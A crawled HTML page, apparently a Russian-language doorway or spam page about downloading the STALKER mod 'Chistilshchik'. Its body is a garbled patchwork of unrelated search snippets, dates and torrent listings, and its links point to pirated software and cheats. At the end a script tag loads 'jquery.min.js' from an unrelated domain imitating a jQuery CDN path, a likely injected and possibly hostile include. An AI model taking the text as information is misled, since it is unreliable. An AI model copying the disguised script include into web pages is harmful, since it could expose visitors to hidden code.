

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-stalker-mod-chistilschik.html
body_size: 3513
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сталкер мод чистильщик - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сталкер мод чистильщик</h2>
                            </header>
                            <p>Самый лучший мод на ТЧ, . с это сайта не возможно скачать сталкер зов припяти.sgm 2.2. о . какой бы мод старого доброго сталкера скачать, ностальгия замучала просто, и тут на тебе s.t.a.l.k.e.r.: Чистильщик. Моды и патчи сталкер. Самый большой файловый архив в рунете!  Скачать моды на сталкер » Моды Сталкер: Тень  ахахаах мод не очень,посоны. 1)откуда знают,что бармен. 
Eraser - Чистильщик  Разработчик: ??? Дата выхода:  на то время действительно хороший мод, правда невозможно было пройти в Припять но потом я нашёл фикс и пришел его!  Как скачать мод…. Млин уже есть я вроде в поиске набирал сталкер чистильщик!  посмотреть коды для игры. моды для сталкер скачать моды  stalker сталкер 2 как скачать сталкер зов припяти сталкер мод. 7 Jan 2015 - 16 min - Uploaded by Вольный СталкерМод к игре S.T.A.L.K.E.R.-Тень Чернобыля Чистильщик. 
Название: S.T.A.L.K.E.R.-Чистильщик  Скачать торрент Размер: 3.22 GB  S.T.A.L.K.E.R.- Полураспад (мод S.T.A.L.K.E.R. Clear Sky ver.1.5.07 ) (2010). 9/29/2016 · Скачать мод  Тут вы можете предложить свой мод для видео  БАГИ СТАВШИЕ ФИШКОЙ ИГРЫ СТАЛКЕР - Duration: 13:44. 7/3/2017 · Прохождение мода на Сталкер Тень Чернобыля - Игра Душ: Начало.  Скачать мод с установленными графическими. Скачать моды, сталкер 2, прохождение игры, книги, коды, прохождение.  Модна на Сталкер Тень Чернобыля, Чистое Небо, Зов Припяти, Call of Pripyat  Последние моды для S.T.A.L.K.E.R.: Shadow of Chernobyl / Тень. STALKER - Сталкер / S.T.A.L.K.E.R. -Народная Солянка + DMX Mod / S.T.A.L.K.  STALKER / Сталкер - Shadow of Chernobyl - Lost World Requital (RUS) STALKER / Сталкер - Чистильщик (RUS) STALKER Antology / Сталкер Антология (Тень чернобыля и Чистое небо) (RUS). Сталкер чистильщик мод скачать 18.12.2016 20:22 Категория Скачать игру на игры Сталкер Чистое Небо в файлововм. 8 июн 2013  Скачать мод повелитель зоны для сталкер чистильщик. Скачать мод повелитель зоны для игры сталкер зов припяти. Автор: Ekagors Платформа: Чистое Небо Дата выхода: 26 ноября, 2018 г. Краткое описание: Небольшая история простого наемного сталкера. 
Всем игравшим в сталкера известна польза спавнеров. Всем игравшим в nlc она известна в двойне. Данный мод делался для себя и выложен исключительно по просьбам друзей. 4 Jun 2016 - 31 minСмотреть Сталкер:Тень Чернобыля (Мод-Чистильщик) #1 Скачать Категория дополнений s.t.a.l.k.e.r - модификации, аддоны, файлы, программы, патчи, фиксы, читы. Добрый день! Спасибо огромное за мод, прошел с невероятным удовольствием! Атмосферность. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-proshivka-nokia-c7-00-4pda.html">Прошивка nokia c7 00 4pda</a></li>
                                <li><a href="kokcx2-skachat-drayver-tl-wn727n-dlya-vindovs-7.html">Скачать драйвер tl wn727n для виндовс 7</a></li>
                                <li><a href="kokcx2-skrinshot-na-kompyuter-skachat-besplatno.html">Скриншот на компьютер скачать бесплатно</a></li>
                                <li><a href="kokcx2-skachat-moi-malenkie-poni-1-sezon-torrent.html">Скачать мои маленькие пони 1 сезон торрент</a></li>
                                <li><a href="kokcx2-strategii-2020-kratkoe-soderzhanie.html">Стратегии 2020 краткое содержание</a></li>
                                <li><a href="kokcx2-cveta-prezentaciya-detyam.html">Цвета презентация детям</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>OGSM CS v1.8.2 Community Edition.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-firefox-os-dlya-pc-torrent.html">Firefox os для pc торрент</a></li>
                                            <li><a href="kokcx2-lyapis-trubeckoy-sbornik-skachat.html">Ляпис трубецкой сборник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-igry-na-android-happy-wheels-besplatno.html">Скачать игры на андроид happy wheels бесплатно</a></li>
                                            <li><a href="kokcx2-ms-office-2016-pro-plus-torrent.html">Ms office 2016 pro plus торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-simple-plan-skachat-vse-albomy.html">Simple plan скачать все альбомы</a></li>
                                            <li><a href="kokcx2-skachat-chit-besplatno-na-krasnuyu-stal.html">Скачать чит бесплатно на красную сталь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-esli-by-ty-znal-elchin-safarli-audiokniga.html">Если бы ты знал эльчин сафарли аудиокнига</a></li>
                                            <li><a href="kokcx2-skachat-na-android-redaktor-video-na-russkom.html">Скачать на андроид редактор видео на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
